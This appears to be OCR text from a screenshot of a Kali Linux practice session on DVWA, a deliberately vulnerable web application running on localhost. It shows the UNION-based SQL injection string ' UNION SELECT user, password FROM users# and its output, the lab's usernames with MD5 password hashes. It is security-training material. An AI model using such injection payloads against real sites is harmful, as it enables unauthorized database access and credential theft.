 File Machine View Input Devices Help
1 2 3 4 10:11
Kali Linux Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/
ZAP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
Right Ctrl